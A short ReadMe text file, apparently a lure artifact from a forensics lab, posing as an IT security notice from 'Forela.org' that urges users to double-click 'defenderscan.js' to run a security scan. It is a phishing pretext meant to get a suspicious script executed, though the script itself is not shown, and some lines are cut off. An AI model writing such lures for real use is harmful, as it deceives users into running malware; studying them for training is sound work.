 ReadMe.txt
D: > ReadMe.txt
1 IT Security Team Notice: Action Required
2 Subject: Run defenderscan.js for Security Verification
3
4 Dear Forela User,
5
6 Our IT security team at Forela.org has identified a critical need to verify and ensure the security integrity of your workstation. To accomplish this, we kindly request your immediate cooperation in running a security
7
8 Purpose:
9 The purpose of running defenderscan.js is to perform a comprehensive scan of your system to detect and mitigate any potential security vulnerabilities or suspicious activities that may compromise our network's integri
10
11 Why is this Important?
12 As part of our ongoing efforts to maintain a secure computing environment, periodic scans are essential to proactively identify and address security risks. By running defenderscan.js, you are actively contributing to
13
14 How to Run defenderscan.js:
15 Double click the file it this folder.
16
17 Execution Instructions:
18
19 Simply Double click on defenderscan.
20
21 Additional Information:
22 If you have any questions, encounter difficulties during the scan, or require further assistance, please do not hesitate to contact our IT support team at.
23
24 Thank you for your attention to this important matter.
25
26 Sincerely,
27
28 Forela.org IT Security Team
29 Forela.org